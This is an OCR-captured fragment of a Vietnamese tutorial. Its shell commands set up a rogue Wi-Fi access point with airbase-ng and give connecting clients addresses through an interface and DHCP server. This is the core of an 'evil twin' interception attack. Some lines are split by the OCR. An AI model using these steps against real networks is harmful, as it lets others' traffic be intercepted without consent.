
airbase-ng -e "ESSID" -c CHANNEL -a BSSID mon0
Bây giờ, mở terminal mới (không tắt terminal trước đó)
Nhập:
ifconfig at0 up
ifconfig at0 192.168.2.129 netmask 255.255.255.128
route add -net 192.168.2.128 netmask 255.255.255.128 gw
192.168.2.129
dhcpd3 -cf /etc/dhcp3/dhcpd.conf -pf /var/run/dhcp3-
server/dhcpd.pid at0
/etc/init.d/dhcp3-server start